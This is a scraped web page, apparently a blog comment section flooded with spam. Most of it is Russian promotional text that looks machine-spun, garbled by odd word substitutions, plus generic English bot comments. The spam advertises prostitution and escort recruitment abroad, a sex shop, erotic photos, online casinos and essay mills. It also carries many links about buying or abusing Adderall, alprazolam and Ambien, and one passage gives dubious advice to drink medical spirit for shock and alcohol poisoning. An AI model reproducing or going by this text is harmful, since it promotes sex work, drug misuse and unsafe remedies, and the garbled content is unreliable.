Также, стоит запоминать, сколько в случае возникновения трудностей в самостоятельной регистрации на портале Госуслуг, любой мещанин в праве обратиться в МФЦ, взяв с собой свидетельство и СНИЛС, и специалисты центра поддержки помогут зарегистрироваться для сайте Госуслуги и начать употреблять порталом.
Сколько же до преимуществ использования портала Госуслуги, то они очевидны:
Простота и довольство получения услуги — недостает необходимости навещать учреждения и организации лично, а также выходить из дома иначе бросать рабочее окраина;
Быстрота получения услуг — получение результата ради меньшее срок;
Сокращение количества требуемых ради получения услуги документов;
Возможность отслеживать статус поданных запросов — информирование граждан для каждом этапе;
Возможность в любое сезон мгновенно обратиться в службу поддержки, в книга числе и после интернет, в случае возникновения трудностей;
Преимущества для работодателей — использование интерактивного портала Госуслуги. Многие моменты взаимодействия работодателя и сотрудников также упрощаются с помощью сайта Госуслуги.
В общем, преимущества получения госуслуг в электронном виде для сайте Госуслуг, ровно говорится, — «на лицо», так который впрямь стоит зарегистрироваться и облегчить чтобы себя взаимодействие с теми либо иными государственными учреждениями.
Плюсы и минусы сайта Госуслуги
Плюсы и минусы сайта Госуслуги: плюса сайта Госуслуги были рассмотрены ранее в статье, а имеются ли минусы? К минусам портала дозволено отнести следующее:
Не весь государственные услуги доступны на портале в электронной форме. Всетаки, стоит отметить, сколько специалисты регулярно проводят обновление портала и добавляют новые услуги;
Возможные ошибки в работе портала, которые постоянно же не так часты и регулярно исправляются специалистами службой поддержки.
Резюмируя вышесказанное, надо запоминать, который преимущества регистрации на портале Госуслуги и его использование с лихвой перекрывают немногочисленные минусы.
Горячность, секс, приятное времяпрепровождение двух (сиречь не двух) взрослых людей – является темой, находящейся в нашей стране практически почти запретом. Только, прожить без этого невозможно. Другое дело в Европе. О книга, чем занимается семейная близнецы за плотно закрытой дверью, знают даже подростки младшего возраста. А посетить секс шоп для них подобный не постыдно.
У нас все наоборот. Особенно, если тараторить о старшем поколении и его отношении к подобным делам. Благо, хоть товары ради взрослых сейчас достаются беспроблемно. Надеемся, который вскоре времена, если сексуальные отношения были запретной темой, канут в Лету.
Наш секс шоп онлайн предлагает навсегда пренебрегать об однообразных сексуальных контактах, понять то, что угасшую пристрастие партнера дозволено отдавать быть помощи сексуального белья тож единственного товара, кто разнообразит период, проведенное в постели. Подобная покупка заставит вас просто стремиться в спальню, испытывая новые ощущения ежедневно.
Вы погрузитесь в водоворот удовольствия, для который вы не решались уже давно. Ведь наш интим лабаз предлагает вам обилие вариантов одежда из кожи и латекса, от которых вы простой не сможете отказаться. Ваши грезы станут реальностью. Запретов не довольно– чуть одно отплата фантазий. Проверьте, насколько легче, веселее станет ваша дни, и вы вернетесь к нам опять и снова.
Обращаясь к нам, некоторый стесняются, боятся говорить, чего они хотят для самом деле. Высококвалифицированные специалисты подберут товары, воплощающие мечту в реальность. Гарантируем полную анонимность, то лупить, тайные желания останутся в тайне.
Достоинство товаров, представленных для сайте, неослабно корректируется, пересматривается. Сравните позиции, которые предлагает секс шоп онлайн и компании – конкуренты. Вы заметите выгоду. Наша доставка сделает вас счастливым обладателем любой покупки в считанные дни. Курьер без опознавательных знаков привезет поручение восвояси, в офис. Никто не узнает, о вашем посещении интим магазина.
Круг позиций заставит глаза любого разбегаться. Буде вы обладаете хорошей фантазией, вероятно сможете получить эстетическое удовольствие вдобавок в предвкушении покупки.
В виртуальном каталоге, представлено столько товаров чтобы взрослых, что даже настоящий неискушенный человек сможет запутаться. Тогда пожирать игрушки, приспособления ради мастурбации электронные тож механические по вашему выбору, гели, смазки, продлевающие удовольствие, эротическое платье, костюмы чтобы ролевых игр.
Особый состав различных гелей действительно будоражит фантазия и все остальные чувства. А ежели делать их будет сексуальная медсестра в кожаном мини, веселье запомнится надолго. Ощущения, подаренные каждым товаром, непередаваемые.
Ко всем вещам прилагается подробное описание. Вы сможете прочитать, чтобы чего конкретно предназначен выбранный товар, подобно им пользоваться. Когда это возбуждающие таблетки, смазки, к ним непременно соглашаться инструкция. Мы не простой интим лавка, а торговая конец, переживающая о вашем здоровье, долголетии. Захотите испытывать больше – позвоните по номерам телефона, указанным для сайте сиречь свяжитесь с консультантом быть помощи службы поддержки. Никто не упрекнет вас в пристрастиях, не задаст больше вопросов, чем должен ради правильного подбора ассортимента, в чем вы сможете убедиться самостоятельно. Впопад, неважно, начинающий ли вы экспериментатор сиречь продувной заказчик. Наше известие к вам не изменится.
Вещи, выставленные для продажу, отличаются безопасностью, не токсичностью. Они сделаны из экологически чистого материала, не вызывающего аллергических реакций, каких-либо неудобств. Секс шоп позволит быстро, просто, надежно повысить потенцию, увеличить желание, разогреть чувствительные зоны чтобы более изощренного удовольствия. Постоянно товары проверенные, надежные, а бренды обладают мировым именем с незапятнанной репутацией.
Обращайтесь к нам! Вы ни на секунду не пожалеете о принятом решении. Товары, приобретенные на сайте, станут незаменимой частью разнообразной сексуальной жизни!
Для желающих приобрести качественную мебель от производителя https://dvm.net.ua/kozhanaya-myagkaya-mebel/ с высоким уровнем доверия клиентов предлагаем продукцию ряда украинских компаний. Наш лавка может похвастаться выбором мягких кроватей, пуфов, кресел и кухонных уголков. К главным преимуществам относится состоятельный каталог диванов.
Популярным вариантом для жилья, кафе либо комнаты отдыха является:
Откровенный диван впишется в гостиную или в прихожую, занимая минимум места.
Угловой диван. В зависимости от площади и архитектурных особенностей помещения устанавливается ложе углового типа.
Комфорт в размещении и организацию оригинальной обстановки гарантирует модульная мебель.
Вне зависимости через вышеперечисленных конструктивных отличий ложе может быть раскладной конструкция, превращающий сидячее околоток в полноценную спальную зону. Кроме актуальных механизмов, классического «книга», «клик-кляк» с функцией промежуточного положения или выкатного механизма, простым, удобным и популярным является еврокнижка.
Присутствие покупке мебели в детскую важным вопросом наряду с выбором механизма становится выбор внешнего дизайна. Яркая украшение тематического дизайна в виде животного гарантировано понравится мальчику иначе девочке. Для офиса, кабинета сиречь гостиной подойдут предметы со строгим презентабельным дизайном и отборными материалами. В ассортименте имеются диваны с каркасом из дерева, ДСП или металла, которые через стиля внешнего оформления могут соответствовать с классическими либо современными интерьерами.
Достоинство мягкой мебели напрямую зависит от наполнителя. Быть выборе дивана дозволено отдать отличие пружинному либо беспружинному блоку, имеющему разные варианты пенополиуретанового наполнителя. Качеству тканевой иначе синтетической отделки стоит уделить почтение, так ровно плотность и износоустойчивость обивки скажется на долговечности мебели. Популярным и эстетически ценным для интерьера является кожаный диван.
Когда вы хотите отлично обманывать досуг http://xxx-dosug.moscow/ тутто высокопрофессиональные молодые женщины в вашем распоряжении! Для нашем сайте вы найдете исключительно самых красивых, самых ухоженных и самых высокопрофессиональных проституток Москвы, которые в любое удобное для вас срок готовы удовлетворить ваши самые скрытые потребности и тайные сексуальные желания. Рыженькие, блондинки, брюнетки, шатенки – здесь есть безвыездно, сколько только пожелаете! С этими девушками не стыдно заболевать в общественном заведении, кончаться для прием. Секс с ними доставит вам массу удовольствия, окунет в волны экстаза, накроет оргазмическими переживаниями.
Чтобы жителей и гостей города немаловажными были, кушать и будут первостепенные человеческие потребности, а именно — секс. Имея количество и соответствующее похоть, дозволительно найти избыток объявлений девушек, которые оказывают различные секс-услуги. В наше срок никого не удивить наличием массы сайтов соответствующей тематики, однако уникальность фотографий и анкет девушек, будь то простой проститутки разве индивидуалки никого не впечатляет. Часто это копии с других сайтов alias вообще абсолютно левые фотографии и причина, которые не имеют ничего общего с реальностью, так сколько найти нормальную анкету занимает кончено куча времени. Редко из-за этого приходится отвергать себе в досуге или отплёвываться, убегая через очередной непохожей девицы.
Выше портал, на котором мы стараемся ежедневно обновлять имеющиеся анкеты проституток и индивидуалок , с которыми вы можете провести бездействие и воспользоваться различными услугами. Проститутки и индивидуалки нашего сайта это уникальные анкеты и услуги, от анального секса и минета без презерватива перед БДСМ или услуг госпожи. Многие девушки появляются для вельми небольшой срок и исключительно у нас можно успевать их увидеть! Участок размещённых анкет вы более не найдёте ни на одном сайте — мы добиваемся максимального разнообразия досуга.
В нашем комфортном салоне ВЫ получите самые разнообразные сексуальные удовлетворения
Вы можете позволить себе через классического набора + минет–накануне фантастических вещей на которые только хватит Вашего воображения.
Обученные и опытные проститутки Москвы нашего салона сделают всетаки с превеликим удовольствием и присутствие этом без стыда и стеснения.
Наши куколки ужасно азартны и шаловливы, ввек готовы рисковать чего нибудь новенького.
Коли вы хотите разнообразия либо скрасить супружеское кровать вместе с нашей девочкой, мы вовек рады помочь вам.
Ведь круг из вас может себе позволить посещать на острове любви и вкусить совершенно сексуальные наслаждения с нашими девченками -куколками.
Проститутки нашего салона не единственно прекрасные любовницы, только и прекрасные собеседницы, которые хорошо понимают психологию мужчин,
умеют выслушать и поддержать непренужденную беседу своего собеседника.
По выгодной цене купить теплообменник из нержавейки только в нашей компании. http://observationballoon.ru/shop/10271 В нашей фирме теплообменники на заказ по выгодным ценам.
Кожухотрубные теплообменники http://trustload.com/proizvoditeli-teploobmennogo-oborudovaniya/ Для вас недорого теплообменное оборудование купить в рассрочку со скидками.
Hi colleagues, pleasant paragraph and fastidious arguments commented here, I am really enjoying by these.
С Новогодними всех!
Попался на глаза мне недавно один интересный домашний цветок, но толком не знаю какой это цветок, сфотографировать в тот раз не смогла его, а с владелицей пообщаться не удалось, по всем приметам и по описанию перерыла весь инет и наверное это все-таки Геснера, но утверждать не берусь. Вобщем вся в раздумьях и догадках, а информации о этом цветке в интернете не много нашла. Может есть у кого этот цветок, расскажите пожалуйста какой уход требуется, температуру какую любит, как часто поливать и все подробности о уходе за ним. Или еще такой вопрос, если вдруг это окажется ни Геснера и я не найду этот цветок больше, то можете посоветовать, какой комнатный цветок выращивать в будущем году?
Дорогие друзья, приглашаю Вас посетить сайт о любимых цветах и растениях!(ссылка в подписи или профиле) или вот #fialka.tomsk.ru Вас ждут дружеская атмосфера и домашняя обстановка, разнообразные увлекательные темы, яркие впечатления, хорошее настроение и много-много полезной информации! Не упустите возможности повстречаться с интересными людьми и обрести новых друзей по общему увлечению. Заходите, знакомьтесь, осваивайтесь, общайтесь – здесь вам всегда будут рады!
Какие нужные слова… супер, отличная мысль
—
не чё путём скачать фифа, скачать фифа и fifa 15 комментаторы черданцев скачать скачать fifa
Мы занимаемся изготовлением мебели на http://woodkitchen.kiev.ua/Цены поручение и рады предложить вам наши услуги. Основным направлением нашей деятельности является образование корпусной мебели по индивидуальным проектам. Между наших преимуществ дозволено назвать большой попытка мастеров, креативные решения ради каждого конкретного случая, а также отдельный подход к любому из обратившихся клиентов.
Вы хотите, воеже ваш палата отличался оригинальностью и не был похож для другие? Обращайтесь к нам! Мы поможем воплотить это нетерпение в долголетие! Чтобы Вашего удобства, дизайнер-замерщик приедет к Вам со всеми необходимыми материалами, каталогами и образцами ради составления проекта специально под Ваш заказ! Вы получаете консультацию и рекомендации профессионала БЕСПЛАТНО! Вальяжный комплекс услуг сообразно изготовлению кухни из дерева на заказ и просто корпусной мебели. Начиная с подготовки эскиза и заканчивая доставкой и сборкой готового изделия. Для постоянно наши изделия мы предоставляем гарантию и бесплатное обслуживание в течении 1 года. Дизайнер–замерщик разрабатывает план специально чтобы каждого клиента. В процессе работы над заказом мы продумываем совокупно с Вами каждую подробность начиная от цвета и заканчивая материалом Вашей мебели. Поэтому обстановка получается именно такой который Вы себе и представляли. Изловчившийся персонал позволяет реализовать обстановка всякий сложности по оптимальной цене!
Общество имеет собственное действие и предлагает качественную и недорогую кухню из дерева для заказ. Присутствие заключении договора Вы вносите только 40% предоплаты через общей стоимости мебели (договора). Оставшаяся число договора оплачивается после завершения работ. Клиентам компании предоставляется рассрочка без процентов через фирмы сроком для 3 месяца!
Основное и главное право мебели на заказ – удобство, уют, неповторимый интерьер – возможность реализовать Ваши желания и фантазии. Беспричинно же изготовление мебели без ограничений по высоте, глубине и ширине! Многообразие форм и материалов, широкая цветовая гамма и современные технологии -все это Вы можете воплотить в своей мебели. Около выборе дизайна кухни, вы можете оглядеться на уже выполненные работы сиречь придумать что-то уникальное.
Малогабаритная кухня из дерева? Проработаем комфортный для использования дизайн. Просторная студия? – с удовольствием будем экспериментировать с дизайном. Громоздкий подбор материалов и комплектующих чтобы производства мебели. Мы сделаем вашу идею реальностью (учтем возможности помещения, неровности полов и стен). Позвонив нам Вы останетесь довольны своим выбором и нашим изделием. Работаем сообразно договору. Предоставляется заклад в течение 12 месяцев. Профессиональная сборка мебели опытными мастерами!
загрузка файлов на хостинг вудзрш купить хостинг с почтой зкуыы бесплатный хостинг с у https://krutim-all.com хостинг для фрилансеров не дорогой хостинг игровых серверов
It’s a pity you don’t have a donate button! I’d definitely donate to this brilliant blog!
I suppose for now i’ll settle for book-marking and adding your RSS feed to my Google account.
I look forward to brand new updates and will talk about this website with
my Facebook group. Talk soon!
Духи – лучший побочный, исключительно подобрать его, иногда, очень сложно. Парфюм дозволительно сортировать тщательно и век, а дозволено нравиться в качество с первого вдоха.
Каждый парфюм – индивидуален. Духи, которые смогут раскрыть облик, подчеркнуть лучшие качества, бывает не беспричинно легко подобрать. Облюбовать Нишевая парфюмерия в магазине – бесконечно и утомительно. Невозможно попробовать для себе однако ароматы, от разнообразия запахов может закружиться единица, конечно и эра на самоуправно процесс уйдет немало. Не каждый позволит себе поход в лабаз парфюмерии. В таком случае приобрести духи дозволено путем интернет.
Сколько нужно учитывать около покупке духов в интернет-магазине
Чтобы начала советуем изучить коллекция, что предлагает интернет-магазин. Обратите уважение на цены, найдите контактный часть телефона, сообразно которому Вы можете связаться с менеджерами. Также стоит прочесть отзывы и комментарии, оставленные предыдущими покупателями – это поможет Вам принять правильное решение.
Выбирая парфюм, не стоит отталкиваться лишь через популярности аромата или самого бренда.
Вконец гордо определиться, ради каких целей Вы покупаете духи. Либо это будет запах для ежедневного использования, либо аромат для торжественных случаев либо праздничных вечеров. Если Вы хотите наносить качество отдельный день, то стоит обратить внимание на нейтральные запахи, а ежели аромат предназначен для неформальной обстановки, то лучше подойдут яркий, пряные и сладкие духи.
«Характер самого аромата обязан одинаковый и раскрывать с лучших сторон Ваш характер», – считают некоторые эксперты. Однако другие парфюмеры простой рекомендуют различать запахи по типу «нравиться/не приглянуться».
Ради романтических натур рекомендуется подбирать духи с нотами корицы, перцем, тимьяном, ванили. Табак и мускус хорошо подойдут активным личностям, а спортивные и молодые насладятся свежими, морскими, цитрусовыми мотивами.
Не менее важен и сезон. Духи могут являться «зимними» и «летними». Композиция для холодного времени года богата тяжелыми и насыщенными ароматами, а сладкие и мягкие ноты лучше звучат в жаркие летние дни.
Как выбрать духи в интернет-магазине и где подкупать качественный парфюм – фото 2
Где купить недорогую и качественную парфюмерию
Наличность интернет-магазинов пополняется с каждым днем. Только вдали не всегда предлагают благообразный товар и доступные цены. один из тех сайтов, где парфюмерию от французских и голландских производителей дозволительно подкупать по доступным ценам.
На сайте позволительно приобрести как женские, беспричинно и мужские духи – всего более 400 ароматов от мировых брендов.
Для сайте действует специальная акция. На Вас ожидают скидки до 86%, а также гарантированные подарки! Покупая более одного товара, Вы сможете выбрать всякий качество (110 миллилитров) из раздела Французские духи либо косметику (детали можно уточнить у менеджера сообразно телефону). Тесный флакон поместиться в дамскую сумочку, а кроме его удобно брать с собой в путешествие. Взятка бывает и не единолично: сколь Вы совершите покупок – столько подарков получите!
Туалетная вода или духи – единолично из самых желаемых подарков. Однако эпизодически желая нравиться своей избраннице, маме, подруге разве коллеге, приличествовать разбивать голову над тем, вдруг же подобрать действительно стоящий парфюм. Исполнять верный выбор помогут консультанты. Вам стоит рассказать приманка предпочтения и всего в пару кликов получите именно тот благовоние, что вам нужен.
виды интернет заработков https://www.prostoneznal.ru/
http://tsxk.info/can-dogs-safely-take-adderall/ addemnbiotoSweenty
http://9d7.info/ addemnbiotoSweenty
http://ssaa.info/are-you-abusing-adipex/ addemnbiotoSweenty
http://9d7.info/how-does-alprazolam-make-you-feel/ addemnbiotoSweenty
http://thaiagra.us/does-cialis-help-with-anxiety/ addemnbiotoSweenty
http://bokepku.us/order-cheap-alprazolam-online/ addemnbiotoSweenty
http://binav.info/how-does-generic-alprazolam-work/ addemnbiotoSweenty
http://merkuri.us/what-drug-class-is-adderall/ addemnbiotoSweenty
http://9d7.info/ addemnbiotoSweenty
http://7j6.info/ addemnbiotoSweenty
цены на стеклянные перегородки https://www.4594.com.ua/list/180982 стеклянные перегородки для офиса стеклянные перегородки для квартиры
Взаперти из самых страшных кошмаров любого публичного человека – это не просто катастрофа с гардеробом, а катастрофа, пойманная на камеру! Былой год порадовал папарацци многочисленными звездными конфузами с обнаженкой. Ейей и немудрено: наряды знаменитостей становятся всетаки откровеннее, и трудно остерегаться через того, воеже ненароком не продемонстрировать самое интимное. В 2011-м селебритис показывали народу соски, попки и трусики.
Многим запомнилось покровительство в одной из рекламных акций. Артистка появилась на публике в длинном гардероб с разрезом и декольте. Сама певец больше волновалась следовать разрез и сильно наудачу – требуется было следить изза лифом. В какой-то момент звезда наступила на подол, впоследствии чего наряд предательски пополз вниз, обнажив ее бюст.
откровенные фото знаменитостей засветы http://pivomyaso.ru
is tim hortons a canadian company http://kliqqi.xyz/story.php?title=canada-business-directory
http://carnuts.us/adipex-overdose-treatment/ addemnbiotoSweenty
Incredible! This blog looks just like my old one! It’s on a entirely different subject but it has pretty
much the same page layout and design. Great choice of colors!
http://thaiagra.us/ addemnbiotoSweenty
http://7j6.info/the-effects-of-ambien-use/ addemnbiotoSweenty
http://brony.us/what-drug-class-is-ambien/ addemnbiotoSweenty
Многим девушкам нужна работа в сфере досуга, потому что эта работа для девушек приносит важный стабильный доход. Не все кому необходима высокооплачиваемая работа ради девушек знают где встречать работу девушке. Который то ищет в интернете какие ужинать профессии для девушек, ищут предлагаемые вакансии девушкам. Но найти высокооплачиваемую работу ради девушки удаётся не многим. Воз красивых молодых девушек, которые не ждут подарков от жизни, а сами достигают поставленных целей, нашли решение. Этим решением является высокооплачиваемая работа в сфере досуга чтобы девушек в Питере. Беспричинно же достойная альтернатива дело в сфере досуга за границей. В этой статье написаны важные факты основаны на личном опыте, чистый правильно встречать работу в сфере досуга девушкам. Так же отмечены Важные детали чего не надо чинить если Вам нужна безопасная работа ради девушек в сфере досуга.
С 2014 год в странах СНГ начался экономический кризис, Работа для девушек досуг стала не рентабельна девушки начали доискиваться альтернативу. Альтернативой стала эскорт страда ради границей ради девушек приносит благородный доход. Средняя цена предоставления интим услуг изза рубежом составляет 200-300€ изза час. Выключая того существует отдельная доплата следовать дополнительные услуги которые не включены в стандартный ценник. Так же лакомиться чаевые. + чаевые. Таким образом произведение в сфере досуга изза границей приносит в среднем 700-1000€ за день.
Эта часть – объективный обзор какие имеет преимущества и недостатки подвиг в сфере досуга ради девушек. В первом абзаце кратко описаны плюсы которые имеет работа в сфере интима. Кроме изложены минусы которые возможны тем кому необходима страда в эскорт агентстве за границей с заработком без проблем.
http://7j6.info/whats-your-ambien-dosage/ addemnbiotoSweenty
KISS tour dates http://salliiiarts.tumblr.com
http://thaiagra.us/cialis-overdose-symptoms/ addemnbiotoSweenty
I know this if off topic but I’m looking into starting my own blog and was wondering what all is required to get set up?
I’m assuming having a blog like yours would cost a pretty penny?
I’m not very internet savvy so I’m not 100% certain. Any recommendations or advice would be greatly appreciated.
Kudos
http://binav.info/how-long-does-alprazolam-stay-in-your-system/ addemnbiotoSweenty
http://site.ru wegfwef w fwef wef we f
За период работы мы помогли оформить более 50 000 диагностических карт. Мы работаем https://kupi-tekhosmotr.ru/ официально и проводим техосмотр всех категорий транспортных средств. Постоянно наши операторы имеют обязательную аккредитацию в российском союзе автостраховщиков. Удостоверение аккредитации оператора технического осмотра транспортных средств свидетельствует о выдаче легитимной карты.
Для легковые автомобили, используемые чтобы перевозки пассажиров на коммерческой основе, автобусы и грузовые автомобили, оборудованные ради систематической перевозки людей, с числом мест ради сидения более 8 (помимо места водителя), транспортные средства и прицепы к ним ради перевозки крупногабаритных, тяжеловесных и опасных грузов выдается сроком для 6 месяцев.
Диагностическая карта для ОСАГО относится к разряду особых документов, поскольку через нее зависит сможет ли водитель наслаждаться автомобилем безбоязненно и беспроблемно alias довольно опасаться каждого полицейского. Если автовладелец уверен в своём транспортном средстве, ремонтирует его, кстати меняет расходники и «следит изза машиной», то есть ли смысл платить колоссальные суммы денег, терять эра ради того, дабы кончаться техосмотр в автотехцентре? Мы же предлагаем услугу по получению диагностической карту онлайн, вы отправляете заявку, мы ее обрабатываем, проводим осмотр и выдаем диагностическую карту (в среднем наш клиент не тратит больше 15 минут и работаем мы круглосуточно) с которой позволительно начинать в страховую компанию для получения полиса ОСАГО.
Приобрести диагностическую карту (другими словами выздоравливать техосмотр) позволительно в аккредитованных центрах сиречь у выездных специалистов, после проведения необходимых процедур. Ради записи и прохождения технического осмотра, пожалуйста заполните форму онлайн заявки, для ускорения процедуры. Коли У Вас возникли какие либо вопросы, просьба свяжитесь с нами путем онлайн чат или сообразно телефонам указанным в шапке сайта.
Жизнь знаменитостей, их поступки, болтовня – всегда это вызывает искренний интерес прессы. Однако, и сами звезды с удовольствием позируют и дают интервью репортерам, составляющим светские новости российского шоу бизнеса. На страницах Whprive.ru – самые свежие факты! Если уж скандовать о жизни знаменитостей, то в журнале, публикующем достоверные факты.
Освещение светской хроники – это особое искусство, и наши корреспонденты заведомо им владеют. Светские новости шоу бизнеса России http://whprive.ru/ появляются в журнале с завидной регулярностью, присутствие этом статьи снабжаются интересными фотографиями и интервью. Звездные браки, награды на кинофестивалях, дни рождения, размолвки звездных пар – читая выше книга, вы обо всем будете выведывать первыми.
Попасть на закрытую вечеринку либо быть для церемонии вручения престижной кинопремии может отнюдь не каждый. Зато узнать обо всем в подробностях и без излишних прикрас легко сможет каждый лектор журнала Whprive.ru. Светские новости не берутся из воздуха, их мы получаем из первых рук – от самых известных и влиятельных персон шоу бизнеса.
Часто звезды сами приглашают в гости представителей СМИ – непринужденно общаясь за чашечкой чая, мы узнаем «горячие» новости и интересные подробности. Получая репортажи со свадеб, фестивалей, кинопремьер, мы тут же их публикуем. Именно так и создаются светские новости о звездах России. Онлайн книга ради современных людей – это единственно полезные статьи и только свежие светские новости российского шоубизнеса. Живя интересно и ясный, наши читательницы не устают веселиться, застыть, желать!
http://merkuri.us/how-long-does-adderall-stay-in-your-system/ addemnbiotoSweenty
http://carnuts.us/does-adipex-have-any-drug-interactions/ addemnbiotoSweenty
Yes well!
https://eduessaywriting.com
In my opinion it is obvious. I will refrain from comments.
https://eduessaywriting.com
http://7j6.info/why-is-ambien-abuse/ addemnbiotoSweenty
На нашем сайте памятник скорбящая для вас со скидками. http://www.fito.nnov.ru/special/misc/nigella_damascena/ По желанию клиента гранит из карелии для всех и каждого.
http://9d7.info/how-to-use-alprazolam-for-alcohol-withdrawal/ addemnbiotoSweenty
In it something is. Many thanks for the help in this question, now I will know.
https://eduessaywriting.com
Curious topic
https://eduessaywriting.com
I think, that you commit an error. Let’s discuss.
https://eduessaywriting.com
It is remarkable, it is rather valuable information
https://eduessaywriting.com
В нашей организации купить эконом памятник без проблем. http://uzbekistan.allbusiness.ru/BusinessOffers/BOfferShow.asp?id=562191 По вашему желанию фото гранита по низкой цене.
http://thaiagra.us/can-you-become-addicted-to-cialis/ addemnbiotoSweenty
Для вас недорого ремонт фотоаппаратов nikon по смешным ценам. http://lentaregion.ru/9226 У нас со скидками ремонт фотоаппаратов nikon для вас со скидками.
http://binav.info/alprazolam-addiction-and-abuse/ addemnbiotoSweenty
Приветствуем всех обожателей прекрасного женского тела, эротического фото и красивых девушек! Для нашем сайте находится фантастическая коллекция ню фото, где эротика для грани привлекает лицезрение новыми девушками для каждой картинке. Созерцать эротику точно скольконибудь красоток покажут свои прекрасные тела, одна изза другой. Эротический фото сборник с самыми сексуальными и прекрасными девушками, арт эротика, сцены самых пикантных моментов, частное фото девушек и многое другое. Вся эротика доступна для просмотра в режиме онлайн, при этом регистрация не потребуется. Заходите, смотрите и наслаждайтесь, не забывая запрашивать лучших моделей. Вы находитесь для главный странице популярного Интернет проекта onlinia.ru где нашли своё вертеп эротические фото красивых девушек , отобранные вручную лучшими независимыми экспертами в данном направлении.
Ретро эротика фото, девушки don juan Мы реально понимаем, что аналогичных Веб-проектов во всемирной виртуальной паутине огромное количество, однако величина и проба предоставленных на общий обзор фотографии девушек кончено ущербно. Ещё стоит отметить, что львиная часть качественных площадок доступны ради свободного серфинга только тем пользователям, кто финансово подтвердил своё преимущество для их просмотр. В нашей же фотогалерее представлены подборки фотографий девушек. Так же у нас есть девушки Playboy и ретро эротика, фото популярных девушек уходящей эпохи.
Ежедневный наша собранная коллекция обновляется и наполняется свежими фото-подборками и фотосетами почти хеш тегами – красивые девушки фото, которые порадуют каждого мужчину своим огромным разнообразием и естественной, временем силиконовой, красотой женского тела.
Мы гарантированно уверены в книга, сколько выше сайт украсит питание обычных обывателей яркой вспышкой женского великолепия и божественной красотой обнажённой натуры. Желаем Вам наиприятнейшего просмотра эротических фотографий голых девушек!
Очень многие не только задавались вопросом где и как купить медицинский спирт, но официально он не доступен для розничной продажи в аптеках. Его всегда можно купить в нашей компании – медицинский спирт в 10 литровых канистрах, это очень удобно. Мы занимаемся реализацией медицинского спирта с доставкой по всей России.
Медицинский спирт, химическое название этанол, очень широко применяется при лечении всевозможных гнойных заболеваний. Спирт воздействуя на сосуды расширяет их, кровообращение увеличивыется и в результате инфекция не распространяется дальше. Если вы увидели у себя первые признаки появления фурункула, на это место нужно незамедлительно наложить компресс из разбавленного один к одному медициснкого спирта. С применением марлевого тампона смоченного спиртом,можно и вовсе избежать появления фурункула. В том случае если фурункул уже вылез, то положите на него компресс с мазью Вишневского, а уже на нее тампон с медицинским спиртом, ваш фурункул очень быстро пройдет.
Есть такое заболевание как рожистое воспаление кожи, довольно таки редкое заболевание, так вот при нем вообще ничем нельзя обрабатывать кожные покровы, кроме как медицинским спиртом. Благодаря воздействию спирта, болезнь блокируется и не распространяется во внутрь.
Очень полезно применить чистый медицинский спирт в 45 % при ожоге. Спирт очень быстро испаряется, нанеся его на поражённую кожу он будет ее охлаждать в процессе испарения, благодаря чему уменьшаются болевые ощущения от ожога и волдырей на месте ожога будет минимум.
Еще один из способов применения спирта для лечения даже в домашних условиях, это простуда и температура, при этом просто растирают спину больного спиртом, благодаря испарению спирта жар снижается и температура всего организма приходит в норму. Такой способ очень популярен при лечении острых респираторных заболеваний у маленьких детей или у тех кому нельзя пить аспирин.
Конечно медицинских случаев использования спирта при применении его внутрь, в разы меньше. Спирт может помочь вывести человека из шокового состоянии после травмы, снять болевой шок, если выпить 45 процентного растовра спирта.
В отличии от медицинского спирта, технический не рекомендуется использовать даже для дезинфекции кожных покровов, примеси могут оказать крайне негативное влияние на кожный покров, вплоть до серьезных химических ожогов. Конечно же, при приеме внутрь технического спирта возникает опасность не тлько слепоты, но полностью летального исхода. Самое главное, это то, что для того чтобы в экстренном порядке избавиться от воздействия этанола технического, нужно выпить полстакана раствора чистого медициснкого спирта.
Перейти на сайт спирт челябинск http://medfarm74.ru
ООО НПО “Промтеплострой” предлагает промышленное оборудование по разумным ценам. Тельферы электрические, тали, редукторы, трансформаторы силовые и многое другое! Отгрузим товар в течении 2-4 дней, позиции в наличии. Доставка по РФ и СНГ удобной Вам транспортной компанией. Звоните!
Перейти на сайт https://perm.kontaktor.su/c2u-160.html
http://5o5.info addemnbiotoSweenty
http://9Or.info addemnbiotoSweenty
http://3jo.info addemnbiotoSweenty
http://9zp.info addemnbiotoSweenty
http://05h.info addemnbiotoSweenty
Admiring the time and effort you put into your website and detailed information you offer.
It’s awesome to come across a blog every once in a while that isn’t
the same old rehashed information. Great read! I’ve bookmarked your site and I’m adding your RSS feeds
to my Google account.
http://7qi.info addemnbiotoSweenty
Легальные casino оnline http://azino777online.ru.com/ имеют колонна прав и обязанностей. В таких казино нет проблем с выводом денег на карту. Сертифицированные заведения дают гарантию на безопасность личных данных и выполняют обязательства предварительно клиентами.
Ради составления рейтинга казино непременно создают таблица с контролем честности. В нем находятся безвыездно проверенные игорные залы. Нормальные casino отвечают предъявленным требованиям и характеризуются ровно честные заведения, которые платят выигрыш.
Онлайн-казино открывают двери ради вас, авантюристы, искатели приключений и романтики! Воеже испытать свою удачу и сорвать заработок, не непременно кататься в Лас-Вегас. Пыл и благополучие ходят рядом. Давайте рассмотрим рейтинги лучших казино онлайн 2019.
Мы поможем вам разобраться, как работает порядок онлайн-казино, выбрать лучшие заведения с реальными возможностями получить выигрыш. Мы расскажем вам о правилах поведения в виртуальном казино и объясним его правило работы. В нашем обзоре собрана вся хотя о моментах работы казино, здесь собраны ответы для всегда вопросы относительный гейминге. Изображение каждого интересного казино и популярного игрового автомата поможет в расстановке приоритетов именно вашего пути.
Новичку очень сложно исполнять сортировка, в каком онлайн-казино начать шалить для деньги. Ведь каждая надпись беспричинно красива, предложения щедры и игры интересны. Ради того для сделать безукоризненный сортировка, нужно пропускать реальный обзор онлайн-казино.
Составлением таких обзоров занимается команда профи, которые изучают специфику работы виртуальных казино, основываясь для отзывах игроков. Форум является местом общения игроков всего мира, благодаря чему о случае некачественной работы заведения иначе обмана зараз же довольно известно огромному числу пользователей сети.
Новичкам лучше играть на проверенных сайтах. Чтобы этого следует ввести в поиск требование о топ онлайн-казино 2019 и выбрать маршрут своего движения в пространстве и времени. Рейтинг заведений является главной направляющей в поиске честного онлайн-казино.
Ради любителей программного обеспечения интересно довольно посетить казино с безупречной репутацией admiralxxx-online.ru. Самое честное онлайн-казино admiralxxx-online.ru гарантированно выплачивает выигрыши, однако его отзывы положительны, а софт качественный.
Скандал развития казино ведет нас ко двору Петра Великого. Именно с его легкой руки был открыт «Английский клуб» — застрельщик прообраз реального казино. В клубе шли жаркие бои и состязания игроков.
